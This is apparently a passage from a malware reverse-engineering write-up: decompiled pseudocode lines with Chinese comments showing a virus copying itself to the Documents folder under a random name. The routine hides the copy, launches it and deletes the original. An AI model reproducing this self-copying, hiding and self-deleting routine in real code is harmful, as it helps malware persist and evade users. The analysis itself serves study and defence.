 20 RandomString((int)&v11, 6); // 随机生成字符
21 GetEnvironmentVariableW(*(LPCWSTR *)dword_45F4E0, &Buffer, 0x2000u);
22 if ( dword_46580C )
23 {
24 v0 = PathFindFileNameW(&ExistingFileName);
25 GetFormatString(0x1000u, &FileName, *(wchar_t **)(dword_45F4E0 + 28), &Buffer, v0);
26 }
27 else
28 {
29 v1 = PathFindFileNameW(&ExistingFileName);
30 GetFormatString(0x1000u, &FileName, *(wchar_t **)(dword_45F4E0 + 28), &word_463808, v1);
31 }
32 v2 = CreateFileW(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);// 打开我的文档中的文件
33 v3 = GetLastError();
34 CloseHandle(v2);
35 if ( v3 != 2 ) // 如果在我的文档下，未找到文件，就通过随即名合成文件路径创建文件
36 return 0;
37 if ( dword_46580C )
38 GetFormatString(0x1000u, &FileName, *(wchar_t **)(dword_45F4E0 + 32), &Buffer, &v11);//
39 // 格式化文件名，生成新的病毒的新文件路径
40 // C:\Users\15pb-win7\Documents\随机名.exe
41 else
42 GetFormatString(0x1000u, &FileName, *(wchar_t **)(dword_45F4E0 + 32), &word_463808, &v11);
43 do
44 { // 拷贝文件到我的文档目录
45 CopyFileW(&ExistingFileName, &FileName, 0);
46 SetFileAttributesW(&FileName, 2u); // 设置文件属性隐藏
47 memset(&StartupInfo, 0, 0x44u);
48 StartupInfo.wShowWindow = 1; // 设置启动信息
49 StartupInfo.dwFlags = 1;
50 StartupInfo.cb = 68;
51 } // 复制文件之后，创建进程，执行复制之后的文件
52 while ( !CreateProcessW(0, &FileName, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) );
53 DeleteSelf(); // 删除自身
54 return 1;
55 }